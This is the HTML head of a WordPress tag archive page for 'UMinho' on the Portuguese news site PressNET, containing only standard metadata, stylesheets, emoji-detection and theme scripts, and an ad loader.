

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/tag/uminho/
body_size: 24287
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Tag: UMinho | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/tag/uminho/" />
<link rel="next" href="https://pressnet.pt/tag/uminho/page/2/" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Tag: UMinho | PressNET" />
<meta property="og:url" content="https://pressnet.pt/tag/uminho/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tag: UMinho | PressNET" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/logo512.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"CollectionPage","@id":"https://pressnet.pt/tag/uminho/","url":"https://pressnet.pt/tag/uminho/","name":"Tag: UMinho | PressNET","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"name":"Tag: UMinho"}]}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 5.03ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; UMinho Tag Feed" href="https://pressnet.pt/tag/uminho/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/tags/846" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="30509433eb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/tag/uminho/",
                    "name": "UMinho"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

